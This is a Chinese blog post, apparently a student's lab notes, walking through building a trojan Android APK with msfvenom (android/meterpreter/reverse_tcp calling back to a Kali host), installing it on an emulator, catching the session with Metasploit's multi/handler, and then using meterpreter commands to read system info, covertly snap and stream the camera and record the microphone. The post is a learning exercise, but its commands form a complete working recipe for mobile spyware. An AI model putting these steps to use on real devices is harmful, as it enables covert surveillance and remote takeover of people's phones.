-

手机木马远程控制复现

目录

渗透测试基础之永恒之蓝漏洞复现http://t.csdn.cn/EsMu2

前言

本文章主要是进行一次测试吧,自己之前也没有进行过测试关于apk木马远控,最近事情也比较多,自己也就做一个简单的测试吧,后期会尝试使用自己的手机做一个真机测试.

系列文章列表

渗透测试基础之永恒之蓝漏洞复现 http://t.csdn.cn/EsMu2

http://t.csdn.cn/EsMu2思维导图

1,实验涉及复现环境

- Kali平台(Hack):192.168.10.xxx

- Android模拟器(靶机1)

- kali需要使用桥接模式,不然无法使用

如果出现桥接无法使用可以看这位大佬的配置教程

2,Android模拟器环境配置

2.1,首先从官网上下载雷电模拟器

打开官网进行下载

雷电安卓模拟器-手游模拟器安卓版_android手机模拟器电脑版_雷电模拟器官网 (ldmnq.com)

https://www.ldmnq.com/

https://www.ldmnq.com/

2.2,安装雷电模拟器

下载完后。点击.exe文件直接运行安装,运行,下一步,直接完成安装。

安装后我们会在桌面看到这两个图标,然后我们点击雷神多开器

2.3, 对模拟器网络进行配置

2.3.1,为什么要进行配置

安照我自己的理解就是,我们是在模拟器中模拟手机,所以就类似于我们使用虚拟机一样,所以我们需要将其与主机在同一网段下,这样我们才能对其进行攻击与控制.

2.3.2,进行配置



对模拟器网络进行配置在右边的设置里面选择设置>网络设置>网络桥接模式开启,ip设置dhcp,最下面点击安装:

2.3.3,安装成功后显示安装成功

3,生成后门

3.1,生成木马apk文件



打开虚拟机,启动kali,打开终端,生成apk后门。lhost为kali的ip(可以根据自己的IP设定),lport指定一个端口5001(这里生成时指定的端口要与后续使用攻击端口一致,当然也不能使用特殊端口)。打开终端输入命令:

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.223.138 lport=5001 >内心如初.apk



3.2,将文件复制到windows系统上

生成文件后,因为我是在桌面打开的终端文件会自动生成到桌面,然后将apk文件粘贴到我们的windows平台下,然后启动我们的雷电模拟器,点击启动:



3.3,将apk文件安装到模拟器中

这里我们可以将文件拖入或是选择文件放入也行

在右下角有个apk,点击选择文件安装。

3.4,木马文件安装成功

出现下面的图标代表安装木马文件成功

4,使用metasploit控制台对模拟器进行攻击

这里关于前面的内容我就快速过来了,如果感兴趣的可以去看系列文章,有前面操作的详细介绍



4.1 启动metasploit

msfconsole



4.2,使用攻击模块

use exploit/multi/handler



4.3,设置攻击载荷

攻击载荷也就是攻击的脚本

set payload android/meterpreter/reverse_tcp



4.4,设置攻击机和端口号和攻击:

这里设置的ip地址是kali的,设置的端口要与制作木马时设置的一致

set lhost 192.168.xxx.xxxset lport 5001run

4.5,回到我们的模拟器靶机,我们点击运行我们安装的文件



4.6 看到成功返回shell

只要双击一次即可,这里是我多点了

5, 攻击成功后我们能做什么?





这里在进行其他操作前需要先加载stdapi扩展

load stdapi



5.1,查看模拟手机的版本信息

sysinfo

5.2,查看手机的网络信息

ifconfig



5.3,查看root状态

check_root

手机无root权限



5.4,启用网页视屏聊天

webcam_chat

5.5,查看手机有几个摄像头

webcam_list

显示有两个摄像头



5.6,进行录音操作

record_mic

5.7,一些其他操作

进行调用摄像头偷拍,默认为前置摄像头

webcam_snap网页摄像机视屏流,显示实时画面能够调用摄像头,实时观看被攻击者的像机对着的物体,以下为通过此办法可以获取到一段图片资料

webcam_stream获得shell后有很多的攻击方法,将其汇总如下:

5.7.1.网络和系统信息获取

5.7.2,系统命令执行和摄像头操作

6,总结

本章是对使用木马对手机渗透远控的一次测试,在测试过程中我遇到了,在连接时IP无法使用,在我的思考下,我发现可能是主机的链接方式需要以桥接模式,这样才能保证,主机与和攻击目在同一网段下,但我链接后,发现无论如何也没发连上桥接网络的网络,并且是用ifconfig,并没有显示kali的主机ipv4地址,在我的不断搜索和尝试下,最终连上了网路获取到了新的IP地址,然后重新制作木马apk文件,再进行一次刚刚的流程,虽然解决问题的过程很累,但解决的那一刻,我是很欣喜的,快乐也就如此了吧,再学习自己喜欢的事情上,总是很有动力.

每日一言

如果可以的话,我也想成为这个世界中特殊的存在。

如果我的学习笔记对你有用,不妨点赞收藏一下,感谢你的支持,当然也欢迎大佬给我一下建议或是对笔记中的不足进行补充,对我学习大有帮助,谢谢。

-

相关阅读:

C# wpf 实现截屏框热键截屏功能

MyBatis 如何实现一个多对多的关联查询呢?

【计算机网络】期末复习(全是大题)

【JVM】双亲委派机制

视联网拓展乡村振兴新思路

使用python进行页面开发——Django模型层

Linux操作系统粘滞位(解决上篇文章提出的问题)

Iptables扩展模块-connlimit 限制并发连接数

Linux——基础网络设置

numpy 下载安装

- 原文地址:https://blog.csdn.net/weixin_72543266/article/details/132783052